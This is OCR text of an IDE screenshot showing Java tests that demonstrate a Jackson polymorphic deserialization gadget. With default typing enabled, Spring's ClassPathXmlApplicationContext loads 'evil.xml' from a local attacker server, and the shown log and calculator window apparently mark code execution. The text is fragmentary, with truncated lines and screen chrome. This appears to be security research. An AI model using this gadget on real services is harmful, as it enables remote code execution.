 testClassPathXmlApplicationContext_enableDefaul...
JacksonTest.testClassPathXmlApplicationContext_enableDefaultTyping
Git:
JacksonTest.java
pom.xml (JacksonRange)
Evil.java
User.java
JsonTypeInfo.java
5 1 7
21
22
no usages new *
23 @Test
24 public void testClassPathXmlApplicationContext_enableDefaultTyping() throws Exception {
25 // String payload = "[\"org.springframework.context.support.ClassPathXmlApplicationContext\", \"http://127.0.0.1:8888/evil.xm
26 // ObjectMapper mapper = new ObjectMapper();
27 // mapper.enableDefaultTyping();
28 // mapper.readValue(payload, User.class);
29 User user = new User();
30 user.setTest(new ClassPathXmlApplicationContext( configLocation: "http://127.0.0.1:8888/evil.xml"));
31 ObjectMapper mapper = new ObjectMapper();
32 mapper.enableDefaultTyping(ObjectMapper.DefaultTyping.JAVA_LANG_OBJECT);
33 String payload = mapper.writeValueAsString(user);
34 mapper.readValue(payload, User.class);
35 }
36
no usages new *
37 @Test
38 public void testClassPathXmlApplicationContext_JsonTypeInfo() throws Exception {
39 User user = new User();
40 user.setTest(new ClassPathXmlApplicationContext( configLocation: "http://127.0.0.1:8888/evil.xml"));
41 ObjectMapper mapper = new ObjectMapper();
42 String payload = mapper.writeValueAsString(user);
Notifications
Database
Maven
ailed: 1 of 1 test – 848 ms
va_JDKs\Java-1.8-65\jdk\bin\java.exe ...
:04.334 [main] DEBUG org.springframework.context.support.ClassPathXmlApplicationContext - Refreshing org.springframework.context.support.Clas
:04.659 [main] DEBUG org.springframework.beans.factory.xml.XmlBeanDefinitionReader - Loaded 1 bean definitions from URL [http://127.0.0.1:888
:04.712 [main] DEBUG org.springframework.beans.factory.support.DefaultListableBeanFactory - Creating shared instance of singleton bean 'pb'
:04.876 [main] WARN org.springframework.context.support.ClassPathXmlApplicationContext - Exception encountered during context initialization
历史记录
尚无历史记录
0
C
²√x ÷
9 ×
6 −
3 +
. =